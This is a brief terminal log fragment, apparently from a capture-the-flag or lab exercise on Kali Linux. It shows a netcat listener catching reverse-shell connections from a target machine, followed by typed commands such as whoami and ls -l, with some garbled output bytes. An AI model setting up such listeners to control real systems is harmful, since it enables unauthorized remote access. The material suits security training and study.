 └─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.6.123.42] from (UNKNOWN) [10.10.2.204] 50954
0
`�^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9999 1 ⨯
listening on [any] 9999 ...
whoami
connect to [10.6.123.42] from (UNKNOWN) [10.10.2.204] 50984
0
`�whoami
whoami
ls -l